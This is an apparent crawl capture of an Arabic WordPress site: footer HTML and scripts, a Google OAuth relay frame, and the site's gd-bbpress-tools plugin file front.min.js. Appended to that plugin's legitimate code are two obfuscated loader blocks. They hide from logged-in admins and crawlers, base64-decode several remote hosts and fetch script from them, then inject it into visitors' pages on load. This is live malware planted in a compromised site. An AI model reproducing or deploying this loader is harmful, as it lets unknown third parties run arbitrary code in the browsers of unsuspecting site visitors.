			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://asnanu.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://asnanu.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://asnanu.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fasnanu.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/06/07/%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9-%D8%A3%D8%B3%D9%86%D8%A7%D9%86-%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87-%D9%84%D8%B3%D9%81%D9%8A%D8%B1-%D8%B3%D8%A7%D8%A8%D9%82/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="gdbto-front-js-extra">
/* <![CDATA[ */
var gdbbPressToolsInit = {"quote_method":"bbcode","quote_wrote":"wrote","wp_editor":"1"};
//# sourceURL=gdbto-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/plugins/gd-bbpress-tools/js/front.min.js?ver=3.5.3_b2450_free" id="gdbto-front-js"></script>
<script type="text/javascript" id="gdatt-attachments-js-extra">
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"8","are_you_sure":"This operation is not reversible. Are you sure?"};
//# sourceURL=gdatt-attachments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.9.3_b2830_free" id="gdatt-attachments-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://asnanu.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://asnanu.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3348&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.9" id="tie-google-platform-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asnanu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asnanu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a6ee9e036f9f49cbafba4dc775a66536","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<br />
<b>Warning</b>:  Version warning: Imagick was compiled against ImageMagick version 1692 but version 1693 is loaded. Imagick will run but may behave surprisingly in <b>Unknown</b> on line <b>0</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fasnanu.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="9q7fyWp-R6COsh8FlgDVOQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="9q7fyWp-R6COsh8FlgDVOQ"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://asnanu.com/wp-content/plugins/gd-bbpress-tools/js/front.min.js?ver=3.5.3_b2450_free
body_size: 3159
content:
!function(i,e,o){e.wp=e.wp||{},e.wp.gdbto=e.wp.gdbto||{},e.wp.gdbto.front={storage:{},get_selection:function(){var t="";return e.getSelection?t=e.getSelection():o.getSelection?t=o.getSelection():o.selection&&(t=o.selection.createRange().text),t.toString().trim()},init:function(){i(o).on("click",".d4p-bbt-quote-link",function(t){t.preventDefault();var e,o,t=i("#bbp_reply_content"),n=i(this);0<t.length&&(o=wp.gdbto.front.get_selection(),e=n.data("id"),o=(o=(o=(o=(o=""===o?i("#d4p-bbp-quote-"+e).html():o).replace(/&nbsp;/g," ")).replace(/<p>|<br>/g,"")).replace(/<\/\s*p>/g,"\n")).trim(),o="bbcode"===gdbbPressToolsInit.quote_method?"[quote quote="+e+"]"+o+"[/quote]":(e='<div class="d4p-bbp-quote-title"><a href="'+n.data("url")+'">','<blockquote class="d4pbbc-quote">'+(e+=n.data("author")+" "+gdbbPressToolsInit.quote_wrote+":</a></div>")+o+"</blockquote>"),"1"!==gdbbPressToolsInit.wp_editor||t.is(":visible")?(""!==(n=t.val()).trim()&&(o="\n\n"+o),t.val(n+o)):tinymce.get("bbp_reply_content").execCommand("mceInsertContent",!1,o),i("html, body").animate({scrollTop:i("#new-post").offset().top},1e3))})}},i(o).ready(function(){wp.gdbto.front.init()})}(jQuery,window,document);;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());